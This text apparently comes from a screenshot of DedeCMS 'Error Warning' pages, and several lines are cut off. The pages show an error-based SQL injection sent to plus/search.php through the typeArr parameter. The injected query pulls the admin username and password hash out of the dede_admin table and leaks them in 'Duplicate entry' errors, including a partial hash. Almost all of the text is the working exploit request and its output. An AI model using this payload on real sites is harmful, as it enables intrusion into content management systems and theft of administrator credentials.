 Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+informatio
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: SELECT channeltype FROM `dede_arctype` WHERE id=111=@`\'`) and (SELECT 1 FROM (select count(*
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+informatio
Error infos: Duplicate entry '1|admin|d938e53a7600982b5337' for key 'group_key'
Error sql: SELECT * FROM `dede_archives` arc WHERE typeid IN (111=@`\'`) and (SELECT 1 FROM (select count(*
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a
',arc.writer,' ',arc.keywords) LIKE '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+informatio
Error infos: Duplicate entry '1|admin|d938e53a7600982b5337' for key 'group_key'
Error sql: SELECT arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.isp
`dede_archives` arc LEFT JOIN `dede_arctype` act ON arc.typeid=act.id WHERE typeid IN (111=@`\'`) and (SELE